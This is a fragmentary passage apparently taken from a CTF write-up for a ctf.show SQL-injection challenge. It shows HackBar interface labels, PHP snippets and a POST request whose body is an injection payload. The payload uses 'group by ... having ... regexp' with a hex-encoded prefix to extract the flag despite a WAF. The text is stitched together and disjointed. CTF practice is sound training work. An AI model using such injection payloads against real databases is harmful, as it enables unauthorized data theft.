 $str);
}
查询结果
//返回用户表的记录总数
$user_count = 1;
CTFshow出品 © 2020 ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://a08ad03a-930e-432e-bcf7-badfdada1865.challenge.ctf.show/select-waf.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
tableName=ctfshow_user group by pass having pass regexp(0x63746673686f777b)
Name
Host
Name
User-Agent
Name
Accept